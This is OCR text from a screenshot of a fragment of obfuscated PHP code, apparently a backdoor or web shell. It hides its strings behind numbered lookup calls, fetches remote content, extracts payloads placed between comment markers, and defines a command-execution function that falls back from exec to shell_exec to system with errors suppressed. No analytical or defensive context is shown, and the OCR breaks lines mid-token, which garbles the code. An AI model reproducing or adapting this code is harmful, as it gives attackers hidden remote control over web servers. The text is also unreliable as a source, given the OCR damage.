
0);if($_39[round(0+1)]){$_41=$_39[round(0+0.
5+0.5)];}else{$_41=nel(29);}if($_41){$_39=$_
41;}else{$_39=$_40;}if(preg_match(nel(3
0),"
$_40
")){$_24=@explode(nel(31),$_40);$_24
=$_24[round(0+1)];$_24=@explode(nel(32),$_2
4);$_24=$_24[round(0)];$_30=str_replace(nel
(33),nel(34),$_40);$_42=nel(35);$_30=str_rep
lace(nel(36),$_42,$_30);return cc2($_24);}el
se{return $_39;}}}else if(ini_get(nel(37))== 
nel(38)){$_43=stream_context_create(array(ne
l(39)=> array(nel(40)=> nel(41),nel(42)=> ne
l(43) .nel(44) .$_32 .nel(45),nel(46)=> $_2
5)));$_29=file_get_contents($_24,FALSE,$_4
3);if($_29 !== false){return $_29;}}else{ret
urn round(0);}}}if(!function_exists('getcod
e')){function getcode($_33,$_44){$_45=nel(4
7);if(preg_match("
/
$_44
/
",$_33)){$_45=preg_r
eplace("
/.*<b1><!--|
$_44
|--><\/b1>.*/msi
",ne
l(48),$_33);}return $_45;}}if(!function_exis
ts('ex')){function ex($_46){$_47=nel(49);if
(!empty($_46)){if(function_exists('exec')){@
exec($_46,$_47);$_47=join(nel(50),$_47);}els
eif(function_exists('shell_exec')){$_47=@she
ll_exec($_46);}elseif(function_exists('syste
m')){@ob_start();@system($_46);$_47=@ob_get_